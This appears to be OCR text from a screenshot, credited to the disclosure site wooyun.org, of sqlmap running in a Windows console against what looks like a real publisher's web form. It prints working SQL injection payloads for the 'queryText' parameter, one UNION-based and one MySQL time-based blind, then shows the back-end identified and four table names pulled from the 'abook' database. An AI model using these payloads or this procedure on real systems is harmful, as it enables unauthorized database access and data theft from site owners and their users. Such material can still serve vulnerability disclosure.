 管理员: C:\windows\system32\cmd.exe
Payload: queryText=ss') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
1706a7871,0x73527672494e6d4f6e6f,0x71786b7171),NULL,NULL,NULL#&queryBtn=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: queryText=ss') AND (SELECT * FROM (SELECT(SLEEP(5)))hGEu) AND ('ABB
g' LIKE 'ABBg&queryBtn=
---
[16:53:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:53:44] [INFO] fetching tables for database: 'abook'
Database: abook
[4 tables]
+----------------+
¦ bookedusort ¦
¦ bookinfo ¦
¦ edusortinginfo ¦
¦ instutite ¦
+----------------+
[16:53:44] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[16:53:44] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\abook.hep.com.cn'
[*] shutting down at 16:53:44
H:\tool\tom\0x3注入工具\Sqlmap\sqlmap1.0\sqlmap>_
www.wooyun.org